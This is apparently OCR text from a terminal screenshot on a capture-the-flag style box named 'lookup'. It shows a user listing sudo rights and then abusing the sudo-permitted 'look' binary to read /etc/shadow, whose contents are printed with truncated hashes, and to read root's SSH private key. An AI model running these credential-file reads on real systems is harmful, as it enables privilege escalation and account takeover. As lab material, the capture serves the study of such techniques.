 1 2 3 10.11.87.231 22:49
think@lookup: ~
File Actions Edit View Help
DKob.ovpn
[sudo] password for think:
Matching Defaults entries for think on lookup:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User think may run the following commands on lookup:
(ALL) /usr/bin/look
think@lookup:~$ sudo look '' /etc/shadow
root:$6$
daemon:*:19046:0:99999:7:::
bin:*:19046:0:99999:7:::
sys:*:19046:0:99999:7:::
sync:*:19046:0:99999:7:::
games:*:19046:0:99999:7:::
man:*:19046:0:99999:7:::
lp:*:19046:0:99999:7:::
mail:*:19046:0:99999:7:::
news:*:19046:0:99999:7:::
uucp:*:19046:0:99999:7:::
proxy:*:19046:0:99999:7:::
www-data:*:19046:0:99999:7:::
backup:*:19046:0:99999:7:::
list:*:19046:0:99999:7:::
irc:*:19046:0:99999:7:::
gnats:*:19046:0:99999:7:::
nobody:*:19046:0:99999:7:::
systemd-network:*:19046:0:99999:7:::
systemd-resolve:*:19046:0:99999:7:::
systemd-timesync:*:19046:0:99999:7:::
messagebus:*:19046:0:99999:7:::
syslog:*:19046:0:99999:7:::
_apt:*:19046:0:99999:7:::
tss:*:19046:0:99999:7:::
uuidd:*:19046:0:99999:7:::
tcpdump:*:19046:0:99999:7:::
landscape:*:19046:0:99999:7:::
pollinate:*:19046:0:99999:7:::
usbmux:*:19510:0:99999:7:::
sshd:*:19510:0:99999:7:::
systemd-coredump:!!:19510::::::
lxd:!:19510::::::
think:$6$
fwupd-refresh:*:19510:0:99999:7:::
mysql:!:19568:0:99999:7:::
think@lookup:~$ sudo look '' /root/.ssh/id_rsa
DKob